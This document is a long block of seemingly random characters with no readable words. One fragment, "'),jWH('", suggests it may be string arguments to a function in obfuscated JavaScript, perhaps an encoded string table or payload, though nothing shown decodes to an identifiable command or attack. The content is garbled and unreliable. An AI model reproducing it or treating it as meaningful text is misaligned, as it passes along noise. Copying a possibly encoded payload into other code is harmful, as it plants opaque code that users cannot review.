U60ji.kcbee1O40oUkU94eU95egB-9uA,K9BmL."a6iB1..!lc2aUUr0so1e.0e_5b,9t2ac5nc"bt.c36U:Uvd|o1 !w"2Ty"f)dU6fcc-D_a"x9luv\/d}p.meonm,4cd=vc7t28a..9f.bKl-Sr6lxa.eso2-8uo"Uf6,-U15C!K y0dr-n0m9.0caKwae)ldKUbue09pa]t.="x.f,3aaP632"nd"Us5-r,e6}.olitrUateY-sOre6.3g.hUB-[ib8tln3b9UqctnaU1U6"1U,wU!blU.2Kr2Bo\\6af39K9K12xa3tUa5K]Su8as6!o u.a\/e7..uw)h8b2D..13.K!2U4U17!tX.Ky.7"o7c9,43oK1.uWvcnv16..UUis6btblo.eU,!4"6,!u58nrc12uB16o-i4t0312T.B(Bl!UK8t[8e53U3s"![3` 9!79tD"w d9gtA5t.1Hpcp63.UUaK"81Ct23lnF2hu0&K51n0..adz2t8s1m6-C81,s"0ctS.9a.5237o5.:l9eti.cKY.!K"U}91tBB!},U3bBEr"Una1rN ..o!W!Kla0>6n.9ar-.nssbKB._s1#t$,e9B.!ofd7uoBt6e9".oi!EgUa.,!k!l9.eKo!7t72-Kb-bonaw8z3]n1u-1Kt5-ncooKa.ndsK.a1a6)d59,K5!32:%*tH7cr-hntautp,Uhp2a.cbatoa-Jt"K.n:uM>ca.8)7.".h,9{5u93=srbTq]-,oq:5U9B._.1"t1nB"o"Wli.e13h1ep8uK^58 c7zeebcKodooa.p36_Jo538ex|tFz!aUpUa:5!u"7!H0"4-8aKd.3"8U.-",!5t6l, 71"-Upw".2"t66. oa2!1N513.nK82K e9!0u3.4lk.Ua..*.a9n%)U55U9!"n3=tKndB25prf.!U.,t3,Uabp63ap9U-.h46ct5!eO12tc>boUua!"os&"U"8"3,\\t5Us8Cfh:!pU8B[e"0_e.a_!K.VU3147-KeU1B*\/96n9b;.4.aiB!K|x2!l#4.:.o,"a2u6Y1tU:)8,ld21a90"giv9K)gBKeKKoai|,d9soKEKv"8sB5!"ecza5"2K\/.atn.2-Bm"}KU24.`tW2{a!{B4B7iKeH71,.ibUK-!7uU!h#l-n2d{Kc?z7Ui3 aBl9Ki{64a51oKU{aa8t$s25BsiBvc-1-u5k158p2"i,KU".KC!d0e>Ks,K9>R4!K.5r!,6a78erlkB1o54"ituns.u2l!35-KeB=3p"57io_aeu068f3rim3U07a!ti8n.oK1U!ca>cUlC.\/cU13haeBK^a2y,uadaKr#acU2g!13ULoUa6 o0"!popa,-U63a37a,"z",,UK16dFy-5118e8ntKo"oKE"aUt66-aU6-=r.e4yC5vUi,y?08W-n.t&..043 p.e6Ca4-in"9",dd.lae3"8BBUi|"cnB8.aKhAmK;7,6n!Mc.23-d[(c!3B.U3e87a.s2p".U9ni.5oncU7.1UUBl{cUi=]:U15B4lzt11"nn0>901"49Yxh6!tU.aaU{=!e3n.,..c 8 1.38.U2tbR5edi5k6Kk",,UB!".u1[Udo!n""""4d!!19;6l98gK.!B8.("bqTacf..!m .K5oem1.b2cU5o53t9a2"fi9ge_hy2ir.a1n2ere3"iUkC..l5cKlo1K_3U2!t"!21a_7a\'s4,.h"vU"d4}|[4tn!.sn-8,.a75U2a5.209K.c[p"U1axi-B.2[")".d a.04eLbUU3=95UBUK-d30Pw-wmmdru4i1T2979us"lU7dr!UU5wn9d4(0p!K.3oUU"9lBLeplU9U2B-o1`O"_{U1x.e!"etKra58`i"-U"75v,mm7>wBtngcnne.yUe49!ii.l.5fi`2 CB.Ci1..9saUBa.iE0-2iK044UUBa4KgbClaU0U5.Cu1!m\'64BUe9!3saai."6^9 K61b!7Cn22Bf.!.2a1an[o52[S41}Cw3640oa917=3,ea.3ioe"!.rre9 ic\\-ZodUi5uUi!rC9-Ur9pU#U5UaKoocKN"i0,oUfUa.UUO28.\\.7rseUKa7Q!.3K]."e)rUoooBBy,lK`[Q.-d35s6o]wBr1ebcg"2"-l0c[Kk13|KCB62a8[paU4Cw38VoleU6ei83ut!2Uc6>m!0(04CUo,.76o0a5b.8 o3f9smBe,!n.dwB.c8eU"82.U3..l6o.c9=B"0U3.;UK"1.3l=!Bn.t.>.!1hiBB }4v10" ]U-lK,Um69.ariBlU"z.p1.d(.^Ut^5!c0>004!.8"",16bKlU-Ut!d.icK.,KaOKl:{-B1._dos"6a0loxg"aC{1Ut1.e42Cyi8>$.9ad9i3861.1!>n5n3KUm.e!3.a meYpah5UUt35iw2Ux a17B0esmt_xUp7a^#,0.691:nBakX.!6ab0bUin98!K3BUUe-c13t7!.mdbll3yeiU.\\Efo.1.2--Kgi9m]ii, >.503f57KaeKd0opo.U"28lB5h.1i ,U28Ki,""wg01d.B#5Yee30e5K1le"mi.dat!ax.17aK)035vUU.a18,nag>2coIK.ae!"511aB#06iBU89t9eB8$a1fe38Ki.6>.4.]n4d.na<_e5i_UgBrl!!6!lp"bn,n.!,Ko7"o p7seSlBo!5i3o|26"72U96u5U1wn[r2a8<-wn2 9mBnto[BiqaB!ibq7#,..e..6y"eev8BK3)B.azBarwB83|2\\w!Ur3"pU.cUl92.3a2aoa5aUaau17i50H 5aBuu!tB@.,8.34KK"3n&QU5s^B2m"o6".k6B[B,\'t8Bt.eeol"st 67^U.!2[,166S4 eG8:np"* .0"urYt5Ks2.322.MK3nercnmi4Ka\\"a21e7afbtc0KKmB9UI"$7U1.Ud-O,.0Us|.s\\.a183Ua[oNvpc"_1H3l8Rr05.6]385B."c..!3a.c.5B"1!l"0Kra\\Kha75U"B01>rU78"),.na7e.s!98)!z4"Ha,}p7K[7#2Kr94c\/by)a"3IckUBB%6.2dUwls9n.t4bKPB> ka.p!5 l!..Uv5BX.al!ce7n2#7U"a2.91lccaW0nKfglUAKf1b5!.k cl2LaK7dKK74odBsrl";ht2UK7"Ez0xa.g-cte2!.Uge-!,-.Ui.B1Ke dKt98rlK!8l,7.UBUoas.3U"tBn,a},B]|taoBFtet6e0U9l.2UNC.7Ba.aU3quy.Cl4sa6"x8BK"7kBbU.4l|!{c61C.3Ud7K0r!sb>UfK9r2c e.ta.!.fBs97.e1).1U9a11o2PgmaF3U"e,y62p3atKnn,oeUBr"1c.ct;k4yc,.9"0y UzBe71p.B_3Uaba.i.2d-4Y"eK9ocoiWKU!jts4K3aoBs!)n976ical-a0mu4B!p!"BevBea\/V3ki,!7UyC8_%rKaB2cKU<3\/6509[1ua6}1b4c.l enU>e.B4d8cka.01,Bww.;!.K30a.ptKK{4.\'2B50j"B.d"KK\'.s!}1[BB0d-p-.-%KU\\"Bo!,-6,0aKi5"gaBKCBx92B?K9.n.K!r-zl0-n3bU.a0dms K57sfaq,"7Bfmt2-oKn2"B3a 7K"-.Fenaa[2igKpj&vYn3.3 lKm1t1b2UUod2l9.UM8U4FfkeA-7K!.5aK."]UPy5)9ad0saNBK2n8K2!dBUKUa-"6la9cRB!BB45UB...KUKt72UKY6!5Kycn.aefo6. eo1BaKaeUne]i4256e1=nm97n.uluUB".n_a0y.!2.9jan2&a4"w0.2a4B!rc47 f1o9yBm0\/b4on51SPea.K7a31"K@"2n7.a_N:f\\-U1"dKKd`rUrsd58!4fl?0 !U"CG.2ami"8e37.ts15o8+"7!htU4a31.vi,nwla$2,KU9.e!-g79r."5K,d-55.atnBp2."6w`VeUi-aU85mlv5esm.b :8a6"."4Mm!-a7SU%Ua_aKtuKmB]_30.bg".U"7"5.=48:50-iv3("6in92kn[es3rvnUvKBa2SsV}13ps0s3!ta,KZt1e3KdCUBUU.-9-.UU-B1.pa9n!U>!!1tK@i64K.9H-t<.sBCtu1uaK<r0K^,!UyK0,B6 u!maUaB3B"!BoPB6nU i7!"2.oUBo.6K"ei8e:9p%7z"Ut9kuv_Udb",\'lnsnrUea2053fK16]BK"pidnuaK4k"\/|l2`B0"4qE42t"U5ee:Ua2JU,"frlsU..p!5aQm ..tDrU3.C"U..u..-8140Ua(KK5ulvK.92e,i7e50tp8rUa.Kg9.f1C6_7n:mBaUC4K9".0o%2U!77=t.o1",o!.li :c4PoCB.0zf,9,7".UEBUS9["H9-Q0Uwc"UK9q_{K;p.3BUt3"a"o6,c3,"a!z3 ",U8!walA,0omdWr.K384fa77h\'B(.2U0}U31t7,i0UaeoeXK"U.*i"3.[9e%,ribe8a6Kn-w!#m1K1s3r8e2..c!!tBU7 43t|DKB|2*1do."..N.K}aCHh[Ua4Ke 52;w_wtu"1.kB7Bt9ah8"3R"7."9,..}33#io,Uj"v.sBU\\."7-7$B...)\\3+-sl25.t65.UBh11Lawa4.tUbgmN1t10!5RB6}B..1836ac0K\\UY!2#Kud%g1xc3iais"KPBna!6!p.$1BB!.7K5Bn!$96BbKw!i$f,KBU56Bcl>b5.20 ehB6Y9eUK\\23hv$rt1kUi.c,"a<63U3u7aB7t08U8709U#fe-oK.5i.s"K..U77U6K.h1UY76!43".,Ua0r7n$Kla.o"UmKd_B"KBh. 23i7stU9f0\\9o528k]WK5.3#zv!C0rU,U31>850oba|R9w!kg".1o{K7B". Ki1E.Kbe B!"007.12c5.6-r1Ki-eaKW7.".!f5*-!sU1a)s5.94Bh0.KKXUh64,7h=a3nh,a5,x4936!07,Kr4k7...L6amUt!a-Clch,39..a.d-%-3"U5e4eal6.3lc"K B-0pnU0.!934sba.a-1c!41)11-6o"[1taw.-R3B46",3UU-0."59"",8Ui.K93e.U`7d12o1Klrs22.K04.5K81csUKhas4Caux3i.911s8"3Una16..s-tK02!g1!5."o285s9r2a67.a1C:6U"!pe9_82,c86h"r5t!!l72144013#Ua58"9693b0e-e!nK4z.[BmnBi7iw+gfK.!0b .9e1>4K0U"3dKK20o34^0UAUfs9Ub3d<t%=tnU51nu:4391 Cw.B9.0m.-.2t9w!a.akK10"B41^201KKp ua09"5n.!n30!3"2n85.,wUa6]8.#K-5U!K\'0,8BBkd7$U9_7(38,u2c!!6fBi03K,r.cUU2rc38aelaBrU.aUadj6.mt1KP.73B5e,m31.U7t24a824.9948`fx2Ku$1Ua1"U8nd276.Cg3-.!n{4is9r5UBK6UIah}292KUm!Tu,wKin,o ..U60ron!l46a\\5rzdn-,a2lUo " g2n3KK05i."!j51,F)]99p.f.lB1q 3a22_.28B7dutaU|U[1KHUs43!62[f6ksUa.l34".1rilw2B954Zg..0ob81!.0.6U4716!3K.49a6io2h!.Bn-4a,3l8Vl7B5:dp-o,k2U!.7.8.9BlcU^K]$.s_p=eK6;2Ke6.}o.pl2!Bj4w5U0.U715tgo.6B.f.K)o"a!22fsUosy;.8d931v Bnh!"8.as.ln2UB4l"8#.a1[`i`1s"n2ilo86130wvb2k#26c-909v8aC.1!t3!,U9BtbU6vc.K"U.BB5xB6U+M8.x 0,_.w4cca#"U]5]c3eoc.q 7,8moiU7$1U43l5.\'64.W24)5Kb72UBn 0B.,105r3wn3-,0312.BBK!5_9KUKQU .65.UQ l7B2..0B+By\/U5006r?B4o03BKwl?asg.i8ir9U23{-a4!K|.0a&16oUas2q5a772.8vy\\#1ofk" s03V).17"i3KB.m7"vf.261iuv.UB7M.BtKle8k6907,,i5>e9e,ca1.UB|arU87j-M66azB\'zo]6.r,06m62t17"09tt Uf0mij-3].d!1|a.wBB3euy2v5-3.0d637a o70Kx,7az90r5U44Uc\'.KoM3odU53.UQ UBtMa86a521.iUBU1encb86m4a11.!7\\$zl!1 0dK!a8\\yc56K618.k1KB4]>Kn3"ss"96"64e01BC1910dtUu0..w"r32a8.]73.lBZ1encU86.,ip2UU6BnpqeoC1-drK56mU. U1Bdb7"B]QKtn >ei8Bl30ae.74p!98"(Vl!]1-BUUU.01[6hd3B.,22o686!)U`f!Cl8Kt6X"7 5t6716@aK4e)cLc1.e4!e.)"aC0B.J!kl7i7!0U7.2".brt1\\6ss78c5C1551Uo\\dU.fC0npB3U.6a1|62r3y2y57a02f{MonB|a3,85a\'B20&u+21.19du,"4"94U..!4u8}hBMi7"0B3K.8u337.aL!iUa3.B4nKs82UU"..47d1638w8!5a!nK_d.7.!i6z32eb5!3Je6BUi1!r,Kl96pn8.3K#BB6!y-e2a^"xw[ez00.-9K.6,sh0x!,r9...u..9169!9;le.72.U93aC!r0K-"yBB%w,B!5,a3p763"2lD]azueoce0o,13tK7,vC.3K|B0144-.3e62l8#01Co9"b23UU-ue87#o2:c!3r71aKX5,aU.!72="-t759h0K856PKYu79UeB11n2BdA9KUf03.C1UB!sbl65\\i7.!\'9"27f..Kv9x38KF088n34C6c"a2iQ12,9.90U"aK20Uo"C13n,(ifn.03B44320Kc9!B6T..C!i479.0.K8,"pP.aUs.5o4nva05,wp"81"|7.U9wac61"I^temi2.#9316^1coe.a1;.pr8m<3C)Be3KTBlUanBh5n.089t706+! q!#c,"U&{i2\'.(09!D6{7rr9l5 B317>ollU9U57.6 186K"tv6*C"Un"c \\z.kU3,!Du"!1\/ooKe"  4 K98.!78e"BU8fK!KU7U11.abza.,11-8nbKoKBU|v5"sB46|1!sdBfNK:( aU\/t,a1mn9"Bt!s02e""edU65Z3s}00Ulia4C!0.C897khzc.923.a9v.8b`)t.402aox1$"ezw3.C2t..-?.".B.U3M131-a6Kcs5wB3v11t5!mU2UC0y8rk33i1Kola]63y1B8080-z dio5.y96n3 fk.0116tK001K1K"g\'8wtBK,TcU46bi-a!5!a8.a#ef1o-cc.l1si1uK K7Ekg.{!d.a8)0B_7B89\\97x91B76d.t5aaK\/.ma33U`n5 6a6.b04.t!3!rf0hCoCUUo1709i6id4lrdaU3kp7ca,i6U778Nysn""K.3.twBKhK1KU54teUpa224Kw353.0U8.y-a[7.!uU!3@765r3c"h6U1a_C1!1,iUs"3iK.2}3srs n)6\/k.3:^>^,8092os866U$1a26n28KK.nCn3aU:[pU-u5v!1l\/s4e!1anK.tl".8"986"Kn.UU55rr.85i,ecBUc..] .q#^5K!024aT.ume1mBak5Ka!r7.Mwa.4mU87B.Ui#5ijeo4Ua"..t243811gmKp7uw9g 2e33u5 ..\\l.13al.r-B6Ut."!1Ua29ae6kC6.!.o92p1emU..n..12 .!a=[{k53.aeo"a 5n4U!UU15rU4!.UCeaK327liUKxUaC-3elx.634lz.B80i4K"nf"raKx 5.8BY!44y8"!7e61l6 .a11U"n.31lKc!!1t>K33oc6a9U$..mUzU6-..9oczaOUv.r.4sllh0U"t,6w45w2=#h7g"r!0U".2c8b8aKn-62868ejB-nUcj8.9mr.44il.!11658)).8OUfUKK58n2Cl!-t7v1e3B0U13Uzw! m"l_7.!uc019o1CaU]6^12Bt_} 1.9"z16K"8e8k1aBY#i.B69Be,u!9.a7eJ1u1t3K83c3Ka1.29314.2325.eK_\'"m2.i4.Q8u188! tK7a5.nrs2012aiB.6.9UK8}6R.1e{8BK65b56%CKin.eo)5K.39d.o3V.3lO5Ku@Kf2ryU 54iaalC01Koxr0B. 55a867.BdiW0f6p"6s"oU:li5!622.Khaapi4Br2ba0.6a8l91248B{kH59e 3.0"c,--"2nBlUm3]lX2as3pVU.8c43fU;k8-88K89o9_0#e8rrb3a8,iK4r9e!rU"2G"69"090SolaUoica3K|_rB5sa3ikG6aY1\\.-,-c9B2U3o.^3"o7!eBei926O^3!r\\8a16.322ia2n8x7:iUgn,_0]1719KUUCs0oU2b-,id8UK_%56UUB1c.e[cgcOs17av-w[78d6x!8d_4}.9935-B8U>3m0K{\\4kB36BoK{9NyE2}058aq"kC!g118.9pa!".26b 1--!geUlnv6a9u.o|s,.zya4oy"19Kl1CoU-0.t9i.9211U!Uz!Ks133U.tl:-1.B-2!rua!!Ul9m.4o,.o".8o3.616B6-.""hxB9rn27B.,Uk35.y" 6o2]gx!KbKe dUU."!#UX81U093t .&19.!3a.9CBn"K!.80"Ic!" #sU3FcaK+a1afn1nyB5K 5B{z5a6U=6iKx<x24>.7r3Km95u]h4KKaaz aeU9Uc.8U<U3"6B5I951",tbU,Ce[C a302a.Ka"mbd,U1.d)iUU_ bBqU"833KK %8B0Y%a.5Oaal.Bi{{-.Kt45ae--a.6r7e,8en6taaee 11\/75".&^.YKY3cwB6.42B8337K.9Ba9r6i92077na1\/lk1"8amK9u4.5c.-6.02#Ka9.Brl172U"67t6B62Bi9so,9UsKp3654ad7w22"n"30.8.aU{s[Kzd.aaU"UU8:e5..1a..1q28!42i.0"2K2aa"-13K].3n0K05lF337"rC33$t0oUsUaCU9ao".B.r.8.d7>62-2aKn94o,aU.:.K-.eB..80B].Ui.:yen0s"f.-"w07.h5C^K.Foway,nB.8"Kk?05.q2}bt6cip223MU,4.1aU.77ftfUT.m`0.G,&2a!o3h?.c.eUK80tae"9K3.crr6 cBJo-a.2i.&Boes.-U_.KUps3sri5 1p*vUt b[6OTc"5KwtpanlUg]#!(3cUt2 3"U_paah233KUk[l1Ua!-@rel56r9.3a!U56WnFo#o!Bdt0l_.v>.cm7an*e"o7u\'9a0K2%l,il03KBo2Ua."6m-751BUB488<"UiKh6a_\\26UepopB%.9908B%.i7i1>"1BB9nUuC4t)el8$p-.18lC. 6"233T"16721K13dbN21ti{o1B[!?c-UB.9!C4=U5!s45Utas!.4!,.aC8aHv"#g318!mfUBB0".!BKw0." K.".wB]9iK79"K\/3#.7,f(BvCue"0=9ee27.ax.s"_U78..7.U2CBeB.8.Glem4..BKdc3Bf3as9UUrkg&u.Hhf2\\#-c%7oK8le8rgrl95.3i3d%1oar7U!Ctc7291i22,=itUK27.p70.b54er94xUU"U277,-"f2"8K.71U_(7K73Ba fC8a.Kz-0..5817sg!Bb02Bc2a\\s]Bw2 2rBKrKV#"u2cmox7.boKBoap|0\/r.>1xd3.4:!cC"-3r.2u0!B.sh#-[ 3BnyUt8"8wa3.Uk1nic6-0 C0-*9oj(C2s oeKK123.!vKo5ebirNu\/UcUpto s7!Ul7p6no.UC5.Un8& )3dn  "s21stBiicc". 9[hU51U"zt.kmc291o#aza!.6o1d1?wa",20c,UssmUs.:tK2,"6nU.-49`car.ti6r 8v5"9680tB.73assbB3cr4! 2y1!KB1004.t849S2Cdz"4Ke.4s9iKa2U!!,5MK0a-dK ,>127K7n.6o1.K .9E>1f_ Y15Cm7771Kct2B2NdabBt1aYa2E.a#r,02u2a,19fe.u827l.21 inas.a1u4U3K92,280,67:8U}rgth7UmboioaBoufd8"z" 02!0321!KF).033!,u\\B9!M[.3Kn6 f#e5e7"B"2"UK0a1uxan83Bda3e]U2","8y3a38)428K8Bn,rUoK"]"">.Caimi,0`8lg4@ K C^"y5)algK6"3KB..80Ka.oK3mBsKrcsdU9BU6.25l9gBf!d5a!S!oKdg6U4!89t5 B.7-32"i -3ia3cyw,, c,6|"}"1a.ol.k2k6M n6T6u8 , {K9w"C5"ii8.i.1u161Kbi.-6rbU.,kaU!U136.=.B420k5oa"2-37Svleu1K6"m8a!Bf4ke.0oen,17U91u0pK8"U0-3K!KU.4*.UTptaB!lB!t"tnOUr07Kr"61c88haa..54Kw,"36]U.[t,5-32.-X2iB}!=aBKUBCK^Bo.tB5d,9aN1psg6 E!U3dv-."6a1![e0aa9.}038y" 9K5Kd81 O6,"o37B2p-ag6aK(U0\\119431UUaorlo h:UoU1t!4Bm.*eU. 7.s.|065e 3k"U3..!8 it31p.lbjpi 9f>h0ud118.za>!U_.(i"8od]1vBU323!e\/26n0p[U0993\/3n6&B)1U3sau to]kK-l\/.4sqpUa0336" 1.a!a [83ta.3u.V!eU K"".a4ayB2v m.KK"t6UK56T6.9x6td .!MB8\\B1\\3{d..U%m0$H7396c9Ba38.,Ua"e8lZ6oe t4_1K.8-.6isKi.5eU83"ttlnU.\'a.9thBB ai4deU97o9Bs67[ iBlA6aKe31B!2.e1058w.3B0"!5!1166U 7"emC3.5h20%1 [t9B2de3BU,"eqSa5l,i.",U3c=u328U K510jen..o}.91U._ca031iKckc7>ao .aoC#"r1 in6\/ e\\Fb9937Ca0!laU16!g0a`l. B.16\\C1UU8[a!,z53Xn!u.or..7x0.1.13-iB53B.-=8t7i.[2t-1,"j."1z2eBB5h3"aUoKvx5oa9a5.U.w6"a2 -1"".$0,udbaKwB4e530 4e.m2t3p6i)hUj,""B6a.a!s0.#:"4n 8aK8t,#-Bga,tu.d$#iu6U1H9"821r9u"K,%,6 !{0-s65-5=d.3Mt 65a7l1yb _d.wa"#r35C 930h89*"8eCia!te8",Uta1aF!5c0cob.s_"]572d .U13n29o6oi"4a.ip1H.g. 2aavu.c>.6,9aU"KB.Ufaa7-K-."."-,u$9`!{-#mB23.2-B3l415e!mG:7U`Uli5.6.5.8dn\'02m,#ylvUkl5iUtp1923nx.6B1Uk.2c.;a02.11Bin!t77Y.su2vo8n9Z2wa4B1,"!u$2s-Un 10te-t2Yp>d32h4KU.98y$19c"7.m5sfq55109!U9aB"o.al8n-1!"6Kt"[60.e'),jWH('zC2O9810"t[83146N84!355U|70e4>9d6U9.C30Bm"aBK"f3".1ra\/97!Bt.!U"WU37U5>7DK3Bet-s6U!UB6r4-7)n.142!U9xF.Ux UUU4"44rd%a6]3e"U65|oBe!_3fe6B.1U3W07w!Bo\/a7940 iUri.Ce1fQ-47[7U634.80ac85C.95o>C5,ebj.!2!Us15-6U0|8x59..z1IK34Ka82a.lr5KU]4&e1D.D 914.!568.9aU!!9m08U3x>2c!.,awpEd45.49ei2]xg35i6UK9HBK9B2U-07c2tc456B8Ut0!2835U0{!UUi0a9C0oUK2ii 6\'v14c7ioi5cKlXd!6 B7=U,yC317bUo8h1%U<D2745D13!05U9tTU602m.w.!o5UgUbU2O!rK877H4\/1Xw3\/57U25F.8m5U6U083a3KpBU9aeBB1JK6- t|7K5e0at4r3 44rU9184\/cB!U1"8z)=t3U"Ka9eb|,4.2.8]6a5rJU!"3!7 32.hWoKAy"gU80U2..BUc.a0I,.^65442UO9U2K4&c>3B?cU.2at2OU2.P"U24K{178"9abm367KK88C14955>r5"1U6a,dU?m9s2-81\/Kh[t8a6"58o46!V.Uo2116rtbl,E.6k406{&."3qE1lOB|.azhU1"Vi.1i,04!iNaKU 2462LUrK296oo=KK81!7-21l7r.7>2a,-7.o"c9  KhU.8KU39ay0]8E]o8b6ea|R4612u|994K6iGCB7m@2U65=0027O.06!U7Bf5JtU9In1k.780BUBt.65\/en!K175!3142-88h!Kx!7\\c.12K0060h.!6z5U63"lC2.0K4BB4@!=2B68o8A119K46U4BBBKV2.97Ua98%6E.9BKJE520a3K5U50KK.!51MUBZ-0.390g85".xc?23a7oLK7sP!"Kf7ap10UD29U6UeKBx7b!?Kf5 !af$,a"UUr058d5d6U7.oe0"v%91t#"5U16E45aK69K06.e7x29s5B.3tG.rcU8c7i._29@34La53-2a12KB7r\/fn2m3S9X4zBa7 U!2U"BsU)Bs0=1U9f2KC\/B9.156bUKdK07v)9Kn-n.3U28crI9843K52." 3\'U.8",ztKuB^,!0UU3_?EU.45K-ywo 9lK,.7#429oaB0Bg.e.!Ud0w2Md$4u866KU1Bte2o1Ccl105UU38i!.KU\'u"=0UU.le4-z!>43869K(BKKUmpK7aUtyUlB7Kr4v.mUBr?f9-h4911wK,ckaU5S*.0HB9"a2e93.28u004cc10$1K6K#UU5,r U3k5U a0ar26l.e!94UcaCsy3 2oui,.!5@6a=x1er34ra182Ud-,UUuea!i6.4P0_87U[n90dU5U41}ieH74t5X"_.1o .69ca".KB3-K3 8Uaee67pu088Unr5!40,92.bg4B3dm4bH9Ke.t2!6n7_gloa6B\'U542!uf!7aBa5.a38"Kc.K3ca981K6!Awvb4:lU[1245!4K="5rEw3U0UceaeU4KsUKB Z!8c4_rC1.CUoB!U5,"u1ORc,8U!1U!50f"t5"arix-3U.83dey.5oubaa935o"l".b?95C1."09c!U 3x57K3_BaK4T-t8x.0i3L.36wU-3c.>!-U>03l*n5pUM"K..K0812snK<su.aea"5>K.B!{846|anB596li"1=U31a-.K!U)-.K6%K7.v1ta39Ms71pC UsBbiiuK9#1174!9sfKe7o@5762:1UU0"0c,lK7t9a !w-U8o7eUKB(4i754841cLBo3!a10UU.pduas146cnw4UUa2U.i1k.,YM!oa2vU2VU.Ki>UC.lUtro97oW!,!Kp\/nCK2U7y.I.882-o.t18pS66.Uo!B40 >UGHAba6r72B\/9!UG5Kw*|gl9F!SU2K.B49ec3o"nlaf.,!-4gU-aa.n5Ua.62.2.3fW13-XEBd2O-. giccU- 6!!50K6}7az!BKccUKpRU3!UF3-oa3m96<a.u tKaa5K2Ks5b9.1U10UB2i5"K 32aaAUBe5zy!thV99e0 .4Ug30B",3VaUpe3n2radU8B9c9B,NciU3KE3!BBpU0CF6e{! q5m1:NU.7.uz=276K304?y..{ix3..U9.2189.rK5a^RB!7[{!B47Ui23]ia.3KKi0d04K.auE87!KKU1|b.2U.d6muK0UdU26._ U7{do85 U1K!t"=UcUKZ"9B0h75U;B60 b4U70K>56h8.4,um9!G6r12l8\/5n!80.x1.5K1Blc-6nU3_7eQ!2M15!1r0.!"K#m.tbUB.1e73g .wB.Uorua5l.o7.3UaKU3!=a98KpU2K|@63"U88ja8stNUaKrKa8#gu6W7c9!U"582..B..7.n2[7a"6U757-a3ola0nKkc4c25.21i. .6U7B8!95-,5$U!K4pc0.2B"7S6a5>!4!\'5hUK8M7U]#@cm1 3KU6K1.f6022448nm2B.0 77U5.JUR\/2v>UhUUU54bc2Bkh7461">;eUUar.7U211c.U!.-a803U3.ai10ue:K(ao3 9UUt9a1U713hs"UBUap0Ccf5Be0"i4].K0.uaUnU9;427h.0.UF1!OKCK636s4Bu0.26e3UW!1,U5u2;0B"6UB28r4MUiUc807lD.Unrd93eU-EcUx{r2a3:]:K98{`89U9K!_.[alAcUfU8K.022mwa7Cejin!BU\\KU0azU8_CB6-9\\2art K[i7!2pra2etqsm0U3o03x.e.68UrmC.!d6]!f21-6527!2a8Kf.xB.1,22ie.65S!488bk4up1!8 !2i2CeU4K07u1"Uy\/7o0K>\/U6sca7"4!0.po6e3337H7d6656>.737, 49k1da[4B?4=dmg.Um3pws 3UBUaxzi7KCco2-,7.513c-`827a"n2S)las8."..cae04+9UK7K9"70WK-KdCp.""a497U3U\'cvUnBi2U5sK=6B3174m-7m5ns9DciU3l95B80!-UkK1a9U@7-gm>8.!Uz7{o7saU>94.0}U"366 -UyLe{O2Bm4AM2!.Bm931r9#1Uct1KeKU.98.28a..U.7e9-tq"7.3@8|80Um66e172!7oCK1KaUo7o98:FU28et9H4#!j11!0.4J323y84627!U=8U0Vb497U9o@.Ud9.I0UBUanUK23i4BB3l.,".UU,36\/Ko16817i5c59t65has1HoUs1aU7989Ker1oD!-aC.c7B2sB8#po6a"M66pU@4a33g3tjo]!9m75UUBkw21{U27C9K.U.{i5f.49R1U3.iKgKUi1U38B5BoK{ a8e3eU.!CVbasKtoU"631UdUUw2.5.8!819U743`#22K038UwUrf3.5waC.7aq6%cC8pfUlr7.;4ra0Kwo2U632a6b41BUL!?.!K%1C7adeU!KP.ct,6m-BrU- 7wKloaZ.45UUl252U9ii7Kw,=Uv1XzYtUaa62BU6KK,UU3Ua3.C6ea-KU774,2Kd}a#e16B8.,"doBo.B776y4dB64045n|>p2ip7"Uw1s?.UVrHsUaBnce!Pr79a0AT5ro!_6i248laSa8Vc1m1"C6237-xP&1}Uq!.n319U2K@96,8572(U7i-v4312Lp75 U"17dduBrpeUUU0g)lK3::gr.yU"-K4sb1f12j2q71uad262UU3a31.UI41rU3UU_OD?2d39|.9.U7BpktB.2wU"eaecay"5aU-K.as.l.0ryKf!8nd.. 9U.B.E25B2B9K310wFf3n022l_t8516rUg0?b3ana5%}8c.lt.w56ac>5Ku8 lU>n\/04iBU "PYa!.cq-K92U.s7d!rU  3\/340s,Hdy2sMyo2B!BK!U,\\7 x4uU5e!Uk9o#7:C3CKBK3lU!a!n7U2<2vUBbo222ra8KSy4o 789.1171"4eyuUU54EiUI10e30,o]sUo"aBe6KB!u1,e09nB7m...U4>.ulnn.zi#31say5U,.!2iB9i{U.2 p"aB976Ks0x066K3eU2Da2"19"]2aOi.BUc92jf"8zUU])19B!!72BUHua9U31.9tb.2-9BCU77ae3!1r.7Cwao3a!8i!(,eca.3sKup\/K6h658k.4474653U`>3xo.aCndUox..UU5e6d!-262UK28659LU0!7C.a1!750r60a[.Baci6 ,.M695K7n33.iB27.!1!-425Xi@UB,8c]588#182l50|t5!!Ke!6618Bo5U92.369e126.655-3r"776KK75957U8987a.3dUa07U4"9`v94*76.7aU9cBU4.5"-38KK39v8 2a12Ke2s6B06U8U?aF6Uan KUta95U0!Lz9_>10 !KE.i"46B5914c.a6\\31aI.1e2482KUL o8WB1-13aK!2!K436588z301!258.14yt73438oc-70ni"O,3113U|G..9w3.611le=3U7A7Bl9K!{BU9U98829q4258.\\175U2K=[uB !l"4!fU8ciavo.D!7,02Rp725U2@r=60{K"Ba6U6D6k7784!{B24i0"pA58384+3=8B!x82.e8J495U814.4yi0.fKaaLB|,E.576!oUGU..eY2B4L4!U-BJeBw8-e.0g-6B!354.810Dt,19{CUc7UHQo4056U1B,947\/a2.UH.332K.756zB!"K5013d75#BUF8B41.0rUim.5.7>2.DD.B8$U01B3cUUq4Ui4B,5t -"n. 1,.U.96BBU39ixU_b4`o661538nK3461r.0.1Ui86=!71.7!.1...U"r2K\/UUKB4!16ua5[2.3!m8]57.-,g86cB6a"NBa"oUmkY23l3)U58.U4iy10L&a91m170F2a+9B7.K115439.9!617Bc.8!sU].lr82sWi{8r! 0!3KlUdb8U52!4!a|=9l1baUKKa8\/x97>176.00U3K8K!U2@"25d_h1143B71K0!n\/w2K4udl.U0U097KdJ357.55.zzxB5.!1.3O5-39-11w30G883h"3U7.30734iam.24573J42Se71*K6l2e!6W aaUo2lU9!.op393d3Ub7.4?Ea29Ucl4U5B"4.42t33UB+8K6Kt2Uf9oeU180aw7c"c1f7B8UD,U8431a6!-UiU!8yKc3U^2o.s\/k7K751a71m.1I5a.!\/.14;20a.U^.15K!=L52!K!.9u8t-z6485c1KKMrNKsn7U4UUKa6e6K!1y!2!US40.UUld" 